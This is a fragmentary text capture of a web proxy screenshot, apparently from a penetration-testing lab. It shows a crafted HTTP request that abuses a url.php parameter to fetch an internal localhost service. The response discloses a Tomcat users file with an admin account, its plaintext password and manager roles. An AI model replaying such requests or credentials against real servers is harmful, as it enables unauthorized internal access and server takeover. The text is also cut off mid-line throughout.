 Raw
Hex
GET /url.php?path=http%3a//localhost:888/?doc=backup HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.55:60000/
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
implied.
23 See the License for the specific language governing pe
and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml
tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE: By default, no user is included in the "mana
role required
32 to operate the "/manager/html" web application. If
to use this app,
33 you must define such a user - the username and passw
arbitrary. It is
34 strongly recommended that you do NOT use one of the
the commented out
35 section below since they are intended for use with t
examples web
36 application.
37 -->
38 <!--
39 NOTE: The sample user and role entries below are in
use with the
40 examples web application. They are wrapped in a com
thus are ignored
41 when reading this file. If you wish to configure the
for use with the
42 examples web application, do not forget to remove th
that surrounds
43 them. You will also need to set the passwords to so
appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>
roles="tomcat"/>
49 <user username="both" password="<must-be-changed>"
roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>"
roles="role1"/>
51 -->
52 <user username="admin" password="3@g01PdhB!" roles=
manager,manager-gui,admin-gui,manager-script"/>
53